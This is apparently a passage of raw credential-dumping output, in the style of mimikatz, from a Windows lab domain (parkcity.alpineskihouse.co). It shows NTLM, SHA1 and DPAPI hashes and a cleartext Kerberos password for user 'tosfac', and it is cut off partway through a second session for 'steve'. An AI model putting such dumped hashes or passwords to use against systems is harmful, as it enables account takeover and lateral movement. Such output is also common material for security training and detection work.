 cloudap :
Authentication Id : 0 ; 20414953 (00000000:013781e9)
Session : CachedInteractive from 0
User Name : tosfac
Domain : parkcity
Logon Server : (null)
Logon Time : 11/1/2023 4:23:33 PM
SID : S-1-5-21-3896081166-1771266177-2693418594-912470627
msv :
[00000003] Primary
* Username : tosfac
* Domain : parkcity
* NTLM : c81d62f3472c09d908717a917929f794
* SHA1 : f430bed709c59d761868d2440e9aca3aa1c9139f
* DPAPI : 59feef4a5c0ed8ca2bdb9464db5c3c71
tspkg :
wdigest :
* Username : tosfac
* Domain : parkcity
* Password : (null)
kerberos :
* Username : tosfac
* Domain : parkcity.alpineskihouse.co
* Password : bv#C&JOhfMR@cjEB
ssp :
credman :
cloudap :
Authentication Id : 0 ; 20383587 (00000000:01370763)
Session : RemoteInteractive from 0
User Name : steve
Domain : PARKCITY
Logon Server : PA
Logon Time : 11/1/2023 4:23:22 PM
SID : S-1-5-21-3896081166-1771266177-2693418594-1116
msv :
[00000003] Primary
* Username : steve